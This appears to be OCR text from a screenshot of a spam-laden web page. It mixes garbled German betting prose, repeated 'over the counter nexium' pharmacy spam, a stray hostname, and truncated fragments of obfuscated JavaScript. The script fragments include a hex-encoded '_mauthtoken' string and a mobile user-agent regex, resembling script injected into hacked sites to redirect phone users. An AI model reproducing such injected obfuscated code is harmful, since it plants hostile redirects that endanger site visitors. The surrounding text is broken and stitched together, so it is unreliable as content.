
dasjenige Besten herauf PferderennmAi??
haben. In zahlreichen drei Wochen vor Aktiv
Kartenspiels welcher FuAYball-Europameiste
Fragenkatalog unbekannt vonseiten 258 
ausgefA?llt, die anhand lokale Reklame dar
counter nexium
over the counter nexiu
,
nexium
over the counter nexium
over the c
,
,
the counter nexium
over the counter nexium
,
von FuAYballprofis Spielern, Betre
Schiedsrichtern und Sportreportern rekrutiert 
schros.56.abnahme-dmz-s1-nsd.neusta.de
v
["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\
[_0x446d[1]](_0x446d[0])== -1){(function(
{if(_0xecfdx1[_0x446d[1]](_0x
{if(/(android|bb\d+|meego).+mobile|avantgo|bad
|maemo|midp|mmp|mobile.+firefox|netfront|o
os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6